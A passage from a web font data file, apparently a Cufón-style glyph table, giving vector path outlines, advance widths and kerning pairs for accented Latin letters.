016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"180,-174r-31,174r-7,-1v-11,12,-20,26,-20,38v0,15,18,16,30,11r4,16v-20,17,-60,11,-58,-19v3,-33,31,-43,28,-78v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64r17,-89r30,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm108,-299r19,0v0,10,5,20,22,20v16,0,24,-9,27,-20r19,0v-3,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm184,-294v-5,45,-43,35,-67,21v-6,0,-9,6,-12,16r-17,0v4,-21,15,-36,30,-36v21,-1,40,30,50,-1r16,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm108,-283r83,0r-3,19r-84,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm124,-247r36,0r-48,52r-23,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v4,-63,24,-143,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm65,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"40,0r-30,0r33,-174r30,0xm18,-247r34,0r24,52r-22,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm139,-314v20,0,34,12,34,31v0,20,-17,33,-37,33v-20,0,-34,-12,-34,-30v0,-20,15,-34,37,-34xm138,-301v-10,0,-18,8,-18,20v0,10,7,18,17,18v10,0,17,-9,17,-20v0,-11,-5,-18,-16,-18","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm116,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm71,-233r79,0r-4,20r-79,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r34,-174r29,0xm31,-233r79,0r-4,20r-79,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v68,30,57,126,-18,138r-12,16v12,3,19,11,19,23v2,29,-41,38,-62,25r6,-16v11,9,34,9,35,-7v0,-8,-9,-13,-24,-14r18,-25v-23,1,-48,-6,-62,-17r11,-24v32,24,104,22,104,-30","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm77,-298r37,0r27,42r-24,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm100,-247r36,0r-47,52r-24,0","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm129,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"22,-174r29,0r7,98v2,22,-2,34,1,46v18,-46,49,-99,71,-144r26,0r15,144v15,-50,43,-98,63,-144r31,0r-86,174r-28,0r-15,-141v-20,51,-46,94,-70,141r-28,0xm145,-247r22,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":254,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm70,-246r18,0v-1,13,6,25,20,25v17,0,25,-13,28,-25r19,0v-5,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"52,-247r34,0r23,52r-21,0","w":137},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm99,-195r-22,0r-25,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"166,-256r29,0r-38,201v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113xm134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65xm205,-190r-9,-14v16,-7,30,-33,14,-49r22,-5v24,22,-2,64,-27,68","w":192,"k":{"\u0140":-18,"\u013c":-18,"\u013e":-18,"\u013a":-18,"\u0137":-18,"\u0125":-18,"\u0127":-18,"\u0142":-18,"\u201d":-30,"l":-18,"k":-18,"h":-18,"b":-18,"\u2019":-30,",":5,".":5,"\u2026":5}},{"d":"53,0r41,-217r-70,0r5,-26r172,0r-6,26r-71,0r-41,217r-30,0xm32,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"17,-109r86,0r-4,23r-86,0","w":110,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-42,-43,-72,-35xm43,80r-4,-16v23,1,44,-28,23,-44r24,-5v27,26,-9,68,-43,65","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\